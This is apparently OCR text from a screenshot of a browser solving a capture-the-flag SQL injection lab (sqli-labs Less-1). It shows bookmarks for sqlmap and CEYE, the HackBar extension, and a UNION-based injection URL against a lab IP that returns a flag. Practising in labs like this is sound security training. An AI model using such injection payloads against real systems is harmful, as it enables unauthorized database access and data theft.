 蚁景 Lab
蚁景 Lab
CEYE - Monitor service for sec
Usage · sqlmapproject/sqlma
Less-1 **Error Based- String**
大小写反转 - Google 搜索
英文大小写在线转换，支持大小
不安全 150.158.137.72:20124/?id=-1%20UNION%20SELECT%201,ID,flag%20FROM%20flag%20LIMIT%200,1--+
1 查询
用户名 1
密码 flag{13ddef3f555732c94d654bc7ef70a59f}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://150.158.137.72:20124/?id=-1 UNION SELECT 1,ID,flag FROM flag LIMIT 0,1--+
Enable POST ADD HEADER